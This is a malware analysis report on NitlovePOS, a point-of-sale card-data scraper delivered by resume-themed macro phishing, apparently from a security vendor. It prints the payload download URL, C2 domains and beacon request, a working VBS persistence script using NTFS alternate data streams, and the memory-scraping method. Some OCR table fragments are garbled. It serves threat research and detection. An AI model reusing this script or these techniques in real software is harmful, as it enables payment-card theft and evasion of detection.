Subject: Internship Subject: Internship questions Subject: Internships? Subject: Job Posting Subject: Job questions Subject: My Resume Subject: Openings?

The email came with an attachment named CV [4 numbers].doc or My\_Resume\_[4 numbers].doc, which is embedded with a malicious macro. To trick the recipient into enabling the malicious macro, the document claims to be a "protected document."



If enabled, the malicious macro will download and execute a malicious executable from 80.242.123.155/exe/dro.exe. The cybercriminals behind this operation have been updating the payload. So far, we have observed:

e6531d4c246ecf82a2fd959003d76cca dro.exe

600e5df303765ff73dccff1c3e37c03a dro.exeThese payloads beacon to the same server from which they are downloaded and receive instructions to download additional malware hosted on this server. This server contains a wide variety of malware:

6545d2528460884b24bf6d53b721bf9e 5dro.exe

e339fce54e2ff6e9bd3a5c9fe6a214ea AndroSpread.exe

9e208e9d516f27fd95e8d165bd7911e8 AndroSpread.exe

abc69e0d444536e41016754cfee3ff90 dr2o.exe

e6531d4c246ecf82a2fd959003d76cca dro.exe

600e5df303765ff73dccff1c3e37c03a dro.exe

c8b0769eb21bb103b8fbda8ddaea2806 jews2.exe

4d877072fd81b5b18c2c585f5a58a56e load33.exe

9c6398de0101e6b3811cf35de6fc7b79 load.exe

ac8358ce51bbc7f7515e656316e23f8d Pony.exe

3309274e139157762b5708998d00cee0 Pony.exe

b3962f61a4819593233aa5893421c4d1 pos.exe

6cdd93dcb1c54a4e2b036d2e13b51216 pos.exe

We focused on the "pos.exe" malware and suspected that it maybe targeted Point of Sale machines. We speculate that once the attackers have identified a potentially interesting host form among their victims, they can then instruct the victim to download the POS malware. While we have observed many downloads of the various EXE's hosed on that server, we have only observed three downloads of "pos.exe".

### **Technical Analysis**

We analyzed the "pos.exe" (6cdd93dcb1c54a4e2b036d2e13b51216) binary found on the 80.242.123.155 server. (A new version of "pos.exe" (b3962f61a4819593233aa5893421c4d1) was uploaded on May 22, 2015 that has exactly the same malicious behavior but with different file structure.)

The binary itself is named "TAPIBrowser" and was created on May 20, 2015.

File Name : pos.exe

File Size : 141 kB

MD5: 6cdd93dcb1c54a4e2b036d2e13b51216| File Type                | $:$ Win32 EXE |                                       |
|--------------------------|---------------|---------------------------------------|
| <b>Machine Type</b>      |               | : Intel 386 or later, and compatibles |
| <b>Time Stamp</b>        |               | $: 2015.05.2009.02.54-07.00$          |
| PE Type                  | $E$ PE32      |                                       |
| <b>File Description</b>  |               | : TAPIBrowser MFC Application         |
| <b>File Version</b>      | : 1, 0, 0, 1  |                                       |
| <b>Internal Name</b>     |               | : TAPIBrowser                         |
| Legal Copyright          |               | : Copyright $(C)$ 2000                |
| Legal Trademarks         |               |                                       |
| <b>Original Filename</b> |               | : TAPIBrowser.EXE                     |
| <b>Private Build</b>     |               |                                       |
| <b>Product Name</b>      |               | : TAPIBrowser Application             |
| <b>Product Version</b>   | : 1, 0, 0, 1: |                                       |

The structure of the file is awkward; it only contains three sections: .rdata, .hidata and .rsrc and the entry point located inside .hidata:

UirtSize RUA PhysSize Offset Flag<br>00009700 00001000 00009800 00000400 40000040 lumher **Name** rdata. 00003DB0 01151000 00003E00 0001F600 .rsrc 40000040

When executed, it will copy itself to disk using a well-known hiding technique via NTFS Alternate Data Streams (ADS) as:

~\Local Settings\Temp:defrag.scr

Then will create a vbs script and save it to disk, again using ADS:

~\Local Settings\Temp:defrag.vbs

By doing this, the files are not visible in the file system and therefore are more difficult to locate and detect.

Once the malware is running, the "defrag.vbs" script monitors for attempts to delete the malicious process via InstanceDeletion Event; it will re-spawn the malware if the process is terminated. Here is the code contained within "defrag.vbs":

Set f=CreateObject("Scripting.FileSystemObject")Set W=CreateObject("WScript.Shell")

Do While

```
GetObject("winmgmts:Win32_Process").Create(W.ExpandEnvironmentStrings("""%TMP%:Defrag.scr""
-"),n,n,p)=0
```
GetObject("winmgmts:\\.\root\cimv2").ExecNotificationQuery("Select \* From \_\_InstanceDeletionEvent Within 1 Where TargetInstance ISA 'Win32\_Process' AND TargetInstance.ProcessID="&p).NextEvent

if(f.FileExists(WScript.ScriptFullName)=false)then

W.Run(W.ExpandEnvironmentStrings("cmd /C /D type nul > %TMP%:Defrag.scr")), 0, true

Exit Do

End If

Loop

The malware ensures that it will run after every reboot by adding itself to the Run registry key:

\REGISTRY\MACHINE\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\"Defrag" = wscript "C:\Users\ADMINI~1\AppData\Local\Temp:defrag.vbs"

NitlovePOS expects to be run with the "-" sign as argument; otherwise it won't perform any malicious actions. This technique can help bypass some methods of detection, particularly those that leverage automation. Here is an example of how the malware is executed:

\LOCALS~1\Temp:Defrag.scr" -

If the right argument is provided, NitlovePOS will decode itself in memory and start searching for payment card data. If it is not successful, NitlovePOS will sleep for five minutes and restart the searching effort.

NitlovePOS has three main threads:

**Thread 1**: SSL C2 Communications

**Thread 2**: MailSlot monitoring waiting for CC.

**Thread 3**: Memory Scrapping

# **Thread 1: C2 Communications**

NitlovePOS is configured to connect to one of three hardcoded C2 servers:

systeminfou48[.]ruinfofinaciale8h[.]ru

helpdesk7r[.]ru

All three of these domains resolve to the same IP address: 146.185.221.31. This IP address is assigned to a network located in St. Petersburg, Russia.

As soon as NitlovePOS starts running on the compromised system, it will initiate a callback via SSL:

POST /derpos/gateway.php HTTP/1.1

User-Agent: nit\_love<GUID>

Host: systeminfou48.ru

Content-Length: 41

Connection: Keep-Alive

Cache-Control: no-cache

Pragma: no-cache

F.r.HWAWAWAWA

<computer name>

<OS Version>

Y

The User-Agent header contains a hardcoded string "nit\_love" and the Machine GUID, which is not necessarily unique but can be used as an identifier by the cybercriminals. The string "HWAWAWAWA" is hardcoded and may be a unique campaign identifier; the "F.r." is calculated per infected host.

| 00402007<br><b>ИЙ4И2ИЙС </b><br>0040200E<br>ิตต4ด2ด1ด | E8 F4EFFFFF<br>CALL -.00401000<br>EAX<br>FFD0<br>8500<br><b>EAX.EAX</b><br>TEST<br>75 51<br>BA 249E9383<br>MOV.                                                                                                                                                                                                                                                                                                                                                                                                                            | SHORT -. 00402063<br>ED 83939E24 |              | winhttp.WinHttpSendRequest                                                                                                                                             |                                                                                   |
|-------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------|--------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|
|                                                       | EAX=4D500281 (winhttp.WinHttpSendRequest)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                                  |              |                                                                                                                                                                        |                                                                                   |
| Address                                               | Hex dump                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |                                  | <b>ASCII</b> | $00167760$ 'w<br><b>ARREECT</b>                                                                                                                                        |                                                                                   |
|                                                       | 00167760 46 00 72 BA 48 57 41 57 41 57 41 57 41 0A 54 45 F.ːMHWAWAWAWA.TE<br>00167770 53 54 08 4D 69 63 72 6F 73 6F 66 74 20 57 69 6E ST.Microsoft Win<br>00167780 64 6F 77 73 20 58 50 0A 59 AB AB AB AB AB AB AB dows XP.Y%%%%%%<br>00167790 AB FE EE FE EE FE EE FE 00 00 00 00 00 00 00 00 %≡∈≡∈≡∈≡<br>001677A0 07 00 09 00 D6 07 18 00 00 00 00 00 64 00 05 00 ·m·td.\$.<br>001677B0 E8 77 16 00 08 76 16 00 00 00 00 00 00 00 00 00 00 <mark>÷w⊡</mark> v<br>001677C0 0D F0 AD BA 0D F0 AD BA AB AB AB AB AB AB AB AB AB≣∔∥.≣∔∥½½½½½ |                                  |              | 00000029<br>1686270.<br>$00000029$ )<br>BAFEF4<br>00000000<br>BAFEF8<br>01DF4100 .A≣8<br>ВАЕЕЙЙ<br>$00000025$ $\ldots$<br><b>ARFFØ4</b><br><b>BAFF08</b><br>GGGGGGG1 B | 45 av<br>01DF4000 .@ 8 ASCII " LOM"<br>004033C0 '30, UNICODE "derpos/gateway.php" |

## **Thread 2: MailSlot monitoring waiting for payment card data**

A mailslot is basically a shared range of memory that can be used to store data; the process creating the mailslot acts as the server and the clients can be other hosts on the same network, local processes on the machine, or local threads in the same process.NitlovePOS uses this feature to store payment card information; the mailslot name that is created comes as a hardcoded string in the binary (once de-obfuscated);

"\\.\mailslot\95d292040d8c4e31ac54a93ace198142"

Once the mailslot is created, an infinite loop will keep querying the allocated space.

## **Thread 3: Memory Scrapping**

NitlovePOS scans running processes for payment data and but will skip System and "System Idle Process." It will try to match track 1 or track 2 data and, if found, will write the data into the mailslot created by Thread 2. This information is then sent via POST it to the C2 using SSL, which makes network-level detection more difficult.

## **Possible Control Panel**

During our research we observed what appears to be a test control panel on a different, but probably related, server that matches with NitlovePOS. This panel is called "nitbot," which is similar to the "nit love" string found in the binary and was located in a directory called "derpmo" which is similar to the "derpos" used in this case.

| nitbot                 |                                                                 |                                  |                                                                          |                      |
|------------------------|-----------------------------------------------------------------|----------------------------------|--------------------------------------------------------------------------|----------------------|
| <sup>#</sup> Dashboard |                                                                 |                                  |                                                                          |                      |
| User                   | <b>Dashboard</b> Statistics Overview<br><sup>II</sup> Dashboard |                                  |                                                                          |                      |
| $_{\text{e}}$ Groups   |                                                                 |                                  |                                                                          |                      |
| $\rightarrow$ Commands | $\overline{\mathcal{D}}$                                        | ダ                                | 立                                                                        | ㄹ                    |
| $\sim$ Tracks          | Active users                                                    | <b>Total users</b>               | Today new                                                                | $+1$ Day<br>inactive |
|                        |                                                                 |                                  |                                                                          |                      |
| nitbot                 |                                                                 |                                  |                                                                          |                      |
| <b>@</b> Dashboard     |                                                                 |                                  |                                                                          |                      |
| & User                 | <b>Users</b> Users listed                                       |                                  |                                                                          |                      |
| 상 Groups               | <b><i>A</i></b> Dashboard / & Users                             |                                  |                                                                          |                      |
| $\Box$ Commands        | <b>UUID</b>                                                     | last_seen<br>2015-04-20 22:19:02 | group_name track_count computer_name adminwinverknown_ips<br>$\mathbf 0$ | 0<br>$\Omega$        |
| <b>田 Tracks</b>        |                                                                 |                                  |                                                                          |                      |

The information contained in the NitlovePOS beacon matches the fields that are displayed in the Nitbot control panel. These include the machines GIUD that is transmitted in the User-Agent header as well as an identifier "HWAWAWAWA," which aligns with the "group name" that can be used by the cybercriminals to track various campaigns.